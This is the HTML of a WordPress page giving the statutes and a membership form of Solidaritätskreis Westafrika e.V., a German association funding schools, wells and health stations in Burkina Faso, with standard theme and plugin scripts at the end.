	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></div>        	</div><!-- .wrapper -->
        </nav><!-- .nav-secondary -->

<div id="header-featured-image">
					<div class="wrapper"><a title="" href="http://solidaritaetskreis-westafrika.de" target="_self"><img class="wp-post-image" alt="" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/cropped-BannerFIX_HG-deutsch.png" /></a></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

		
			
<article id="post-115" class="post-115 page type-page status-publish hentry">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Satzung</h1>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h1>Satzung des Vereins „Solidaritätskreis Westafrika e.V.</h1>
<p align="center"><strong>Satzung des Vereins „Solidaritätskreis Westafrika eV“<br />
Stand nach der Abänderung vom 15.11.1996,<br />
vom 02.03.1998, vom 02.03.2007 und vom 20.09.2015</strong></p>
<p><strong>§ 1 Name und Sitz</strong></p>
<p>Der Verein führt den Namen „Solidaritätskreis Westafrika eV“.<br />
Er ist im Vereinsregister des Amtsgerichtes Wittlich eingetragen.<br />
Sitz des Vereins ist 54576 Hillesheim-Eifel.<br />
Geschäftsjahr ist das Kalenderjahr.</p>
<p>&nbsp;</p>
<p><strong>§ 2 Zweck und Aufgaben des Vereins</strong></p>
<p>Zweck des Vereins ist die Förderung der Entwicklungszusammenarbeit in Westafrika.</p>
<p>Dieser Zweck wird insbesondere durch den Bau und die Unterhaltung von Schulen, Lehrerhäusern, Gesundheits- und Entbindungsstationen sowie durch die Installation von Brunnen etc. verwirklicht. Die  Bevölkerung muss bei der Errichtung mitarbeiten und selbst die späteren Unterhaltungskosten übernehmen.</p>
<p>Zulässig ist auch das Bezahlen von Schulgeld, von Schulmaterialien und Schulbücher sowie der Unterkunftskosten von auswärtig untergebrachten Schulkindern und Studenten. Aufenthaltskosten für deutsche Freiwillige, die in Burkina Faso ein freiwilliges soziales Jahr ableisten, und für Reverse-Freiwillige aus Burkina Faso, die  in Deutschland ein freiwilliges soziales Jahr ableisten, dürfen beglichen werden.</p>
<p>Die Maßnahmen des Vereins sollen nicht zum Bevölkerungswachstum beitragen, sondern die Probleme der Bevölkerungsexplosion sollen angesprochen und Fortbildungskurse über Geburtenregelung, Kinderernährung, Hygiene etc. veranlasst werden. Die Diskriminierung der Frauen soll aufgezeigt und bekämpft werden.</p>
<p>&nbsp;</p>
<p><strong>§ 3 Gemeinnützigkeit</strong></p>
<p>Der Verein verfolgt ausschließlich und unmittelbar gemeinnützige Zwecke im Sinne des Abschnitts „Steuerbegünstigte Zwecke“ der Abgabenordnung.<br />
Der Verein ist selbstlos tätig, er verfolgt keinerlei eigenwirtschaftliche Zwecke. Mittel des Vereins dürfen nur für satzungsmäßige Zwecke verwandt werden. Die Mitglieder erhalten keine Zuwendungen aus Mitteln des Vereins.<br />
Für Arbeitsleistungen darf – auch an Vorstandsmitglieder – eine angemessene Vergütung gezahlt werden. Über die Höhe der Vergütung entscheidet die Mitgliederversammlung, Auch Reisekosten und Verpflegungsmehraufwand dürfen  in der gesetzlichen Höhe erstattet werden.</p>
<p>Keine Person darf durch Ausgaben, die dem Zwecke des Vereins fremd sind, oder durch unangemessen hohe Vergütungen begünstigt werden.</p>
<p>&nbsp;</p>
<p><strong>§ 4 Mitgliedschaft</strong></p>
<p>Mitglied des Vereins kann jede Person werden.</p>
<p>Die Mitgliedschaft wird durch schriftliche Beitrittserklärung beantragt, über deren Annahme der 1. Vorsitzende entscheidet. Die Mitglieder sind verpflichtet, den Verein zur Erreichung seiner Ziele und in der Erfüllung seiner Aufgaben zu unterstützen und zu fördern. Die Mitglieder haben das Recht, an den Mitgliederversammlungen des Vereins teilzunehmen und Anträge zu stellen. Jedes Mitglied hat eine Stimme, die es nur persönlich abgeben kann.</p>
<p>Die Mitglieder haben jeweils am Jahresanfang den Mitgliedsbeitrag von 12,00 Euro zu entrichten. Spenden über die Mitgliedsbeiträge hinaus sind erwünscht.</p>
<p>Die Mitgliedschaft endet durch den Tod des Mitglieds, durch Austrittserklärung oder durch Ausschluss des Mitglieds. Der Austritt kann jederzeit schriftlich erfolgen. Der Ausschluss eines Mitglieds erfolgt, wenn das Mitglied das Ansehen oder die Interessen des Vereins schädigt oder wenn es jahrelang weder einen Beitrag noch eine Spende entrichtet. Der Ausschluss erfolgt durch den Vorstand.</p>
<p>&nbsp;</p>
<p><strong>§ 5 Organe des Vereins</strong></p>
<p>Die Organe des Vereins sind:<br />
1. die Mitgliederversammlung,<br />
2. der Vorstand.</p>
<p>Der Vorstand besteht aus dem 1. Vorsitzenden und dem stellvertretenden Vorsitzenden. Der Verein wird gerichtlich und außergerichtlich durch den 1. Vorsitzenden oder den stellvertretenden Vorsitzenden jeweils alleine vertreten.<br />
Der 1. Vorsitzende verwaltet auch die Gelder des Vereins.</p>
<p>&nbsp;</p>
<p><strong>§ 6 Mitgliederversammlung</strong></p>
<p>Alljährlich findet eine ordentliche Mitgliederversammlung statt, zu der vom 1. Vorsitzenden oder stellvertretenden Vorsitzenden unter Angabe der Tagesordnung und unter Einhaltung einer Einladefrist von zwei Wochen schriftlich oder per E-Mail oder im Mitteilungsblatt der Verbandsgemeinde Hillesheim eingeladen wird. Anträge zur Mitgliederversammlung müssen mindestens eine Woche vorher schriftlich dem Vorstand eingereicht werden und begründet sein.</p>
<p>Der Mitgliederversammlung obliegt:<br />
1. Entgegennahme des Rechenschaftsberichtes des Vorsitzenden und des Berichtes des<br />
Kassenprüfers,<br />
2. Entlastung des Vorstandes,<br />
3. Wahl des neuen Vorstandes und eines Kassenprüfers,<br />
4. jede Änderung der Satzung<br />
5. Entscheidung über eingereichte  Anträge<br />
6. Auflösung des Vereins.</p>
<p>Eine außerordentliche Mitgliederversammlung muss vom Vorstand einberufen werden, wenn mindestens ein Drittel der ordentlichen Mitglieder dies schriftlich unter Angabe von Gründen beantragt. Jede ordnungsgemäß anberaumte Mitgliederversammlung ist beschlussfähig. Sie beschließt über Anträge mit einfacher Mehrheit, soweit sie nicht die Auflösung des Vereins betreffen. Versammlungsleiter ist der 1. oder der stellvertretende Vorsitzende.</p>
<p>Der Vorstand wird auf drei Jahre mit einfacher Mehrheit gewählt. Er führt die Geschäfte des Vereins bis zur Neuwahl weiter. Über die Mitgliederversammlung und deren Beschlüsse ist ein Protokoll anzufertigen, das vom Versammlungsleiter zu unterschreiben ist.</p>
<p><strong>§ 7 Auflösung des Vereins</strong></p>
<p>Die Auflösung des Vereins kann nur von einer zu diesem Zweck einberufenen außerordentlichen Mitgliederversammlung mit 2/3 Mehrheit der anwesenden stimmberechtigten Mitglieder beschlossen werden.<br />
Im Falle der Auflösung des Vereins oder bei Wegfall seines bisherigen Zweckes fällt das Vereinsvermögen ausschließlich an das<br />
<strong>Bischöfliche Hilfswerk Misereor e.V., Mozartstraße 9 in 52064 Aachen,<br />
</strong>das es unmittelbar und ausschließlich für gemeinnützige Zwecke in Westafrika zu verwenden hat.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Beitrittserklärung</strong></p>
<p>&nbsp;</p>
<p>Hiermit erkläre ich ………………………………wohnhaft in ……………………………..</p>
<p>&nbsp;</p>
<p>……………………………………….(e-mail: &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;) .meinen Beitritt in den Verein „Solidaritätskreis Westafrika e.V.“ , Martinstraße 6 in 54576 Hillesheim.</p>
<p>&nbsp;</p>
<p>Die Satzung habe ich erhalten.</p>
<p>&nbsp;</p>
<p>Den jährlichen Mitgliedsbeitrag in Höhe von 12,00 EUR ist in meiner Spende enthalten bzw. werde ich jeweils zum Jahresbeginn auf das Konto des Vereins bei der Kreissparkasse Vulkaneifel</p>
<p>IBAN      DE77 5865 1240 0002 0101 71&#8212; BIC        MALADE51DAU.</p>
<p>überweisen.</p>
<p>&nbsp;</p>
<p>……………………………&#8230;, den …………………………….</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
			</div><!-- .entry-container -->
</article><!-- #post-## -->
			
		
	</main><!-- #main -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="supplementary" class="one">
    <div class="wrapper">
        
        
                <div id="third" class="widget-area" role="complementary">
            <section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="http://solidaritaetskreis-westafrika.de/impressum">Impressum</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-130"><a href="http://solidaritaetskreis-westafrika.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search -->        </div><!-- #third .widget-area -->
            </div> <!-- .wrapper -->
</div><!-- #supplementary -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a>. Alle Rechte vorbehalten. </div>

    			<div id="footer-right-content" class="powered">Catch Base&nbsp;von&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="font-awesome"><span class="screen-reader-text">Nach oben scrollen</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="http://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-209"><a href="http://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-115 current_page_item menu-item-212"><a href="http://solidaritaetskreis-westafrika.de/der-verein/satzung" aria-current="page">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="http://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-header-left-nav --><nav id="mobile-header-right-nav" class="mobile-menu" role="navigation"><ul id="header-right-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="http://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="http://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="http://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></nav><!-- #mobile-header-right-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/navigation.min.js?ver=20120206" id="catchbase-navigation-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/skip-link-focus-fix.min.js?ver=20130115" id="catchbase-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-scrollup.min.js?ver=20072014" id="catchbase-scrollup-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://solidaritaetskreis-westafrika.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>